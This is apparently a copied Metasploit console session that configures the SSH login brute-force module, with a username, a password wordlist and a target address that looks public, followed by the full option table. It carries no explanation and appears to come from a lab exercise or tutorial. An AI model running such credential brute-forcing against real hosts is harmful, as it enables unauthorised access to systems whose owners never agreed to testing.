 msf6 auxiliary(scanner/ssh/ssh_login) > set username msfadmin
username => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&
realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /root/parola.txt no File containing passwords, one per line
RHOSTS 155.223.26.11 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Met
asploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE yes yes Whether to print output for all attempts